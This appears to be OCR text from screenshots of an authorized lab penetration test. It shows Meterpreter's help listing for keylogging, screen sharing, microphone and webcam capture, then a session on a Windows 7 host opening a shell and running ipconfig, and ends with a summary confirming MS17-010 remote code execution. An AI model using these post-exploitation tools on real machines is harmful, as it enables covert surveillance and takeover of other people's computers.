 Command Description
enumdesktops List all accessible desktops and window statio
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user
keyboard_send Send keystrokes
keyevent Send key events
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
Command Description
record_mic Record audio from the default microphone for X
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the targe
For more info on a specific command, use <command> -h or help <command>.
meterpreter > pwd
C:\You have been Hacked
meterpreter > shell
Process 2380 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\You have been Hacked>echo "This works on windows 2008, 64 bit versions of the OS." >> works.txt
echo "This works on windows 2008, 64 bit versions of the OS." >> works.txt
C:\You have been Hacked>
Sup
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. A
C:\Users\alex>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : domai
Link-local IPv6 Address . . . . . : fe80:
IPv4 Address. . . . . . . . . . . : 192.1
Subnet Mask . . . . . . . . . . . : 255.2
Default Gateway . . . . . . . . . : fe80:
192.1
Tunnel adapter isatap.domain.name:
Media State . . . . . . . . . . . : Media
Connection-specific DNS Suffix . : domai
C:\Users\alex>
Computer Local Disk (C:) You have been Hacked
Organize Include in library Share with New folder
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
PerfLogs
Program Files
Program Files (
Users
Windows
You have been
CD Drive (D:) Virt
Name
works
1 item
Quick response
Right Ctrl
To Conclude - During this authorized lab assessment I identified a critical remote code
execution vulnerability (MS17-010) on host ALEX-PC (192.168.1.4). The vulnerability was
verified during testing and resulted in a successful remote interactive session, confirming full
compromise is possible on unpatched systems.